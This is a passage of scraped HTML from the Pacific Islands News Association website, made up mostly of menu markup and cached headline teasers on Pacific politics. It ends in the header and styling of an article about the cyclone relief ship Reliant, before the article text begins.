rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Defense &amp;amp; Security" class="entry-crumb" href="https://pina.com.fj/category/defense-security/">Defense &amp; Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Navy raises flag on Pacific cyclone relief ship Reliant</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17145" class="post-17145 post type-post status-publish format-standard has-post-thumbnail category-defense-security category-news category-politics-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/defense-security/">Defense &amp; Security</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/politics-news/">Politics</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Navy raises flag on Pacific cyclone relief ship Reliant</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T15:48:09+12:00" >September 7, 2022</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2022/09/07/navy-raises-flag-on-pacific-cyclone-relief-ship-reliant/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17145">2117</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr 